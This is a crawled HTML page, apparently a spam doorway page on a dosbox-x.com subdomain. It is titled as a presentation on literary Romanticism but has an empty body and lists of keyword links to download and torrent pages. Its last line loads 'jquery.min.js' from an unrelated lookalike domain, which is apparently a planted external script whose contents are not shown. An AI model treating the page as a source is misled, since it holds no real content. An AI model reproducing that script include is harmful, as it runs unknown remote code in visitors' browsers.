

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohcuechar.dosbox-x.com/ut2-prezentaciya-na-temu-romantizm-kak-literaturnoe-napravlenie.html
body_size: 1917
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентация на тему романтизм как литературное направление - ohcuechar.dosbox-x.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohcuechar.dosbox-x.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентация на тему романтизм как литературное направление</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ut2-na-50-ottenkov-temnee-serogo-audiokniga.html">На 50 оттенков темнее серого аудиокнига</a></li>
                                <li><a href="ut2-internet-download.html">Internet download</a></li>
                                <li><a href="ut2-institut-imeni-dashkovoy-raspisanie.html">Институт имени дашковой расписание</a></li>
                                <li><a href="ut2-elektronnye-shemy-obrazovaniya-molekul-s-kovalentnoy-svyazyu.html">Электронные схемы образования молекул с ковалентной связью</a></li>
                                <li><a href="ut2-prilozhenie-schitaet-kalorii.html">Приложение считает калории</a></li>
                                <li><a href="ut2-kak-sostavit-harakteristiku-na-samogo-sebya-obrazec.html">Как составить характеристику на самого себя образец</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-gost-r-53217-2008.html">Гост р 53217 2008</a></li>
                                            <li><a href="ut2-liebelei.html">Liebelei</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-skachat-knigi-badey-sergeya-besplatno.html">Скачать книги бадей сергея бесплатно</a></li>
                                            <li><a href="ut2-rukovodstvo-fsb-rossii-oficialnyy-sayt.html">Руководство фсб россии официальный сайт</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-skachat-film-pereletnye-pticy.html">Скачать фильм перелетные птицы</a></li>
                                            <li><a href="ut2-skachat-vek-mifologii.html">Скачать век мифологии</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-raspisanie-elektrichek-ot-krasnogo-baltiyca-do-dedovska.html">Расписание электричек от красного балтийца до дедовска</a></li>
                                            <li><a href="ut2-evangelie-ot-fomy-audiokniga-skachat-torrent.html">Евангелие от фомы аудиокнига скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
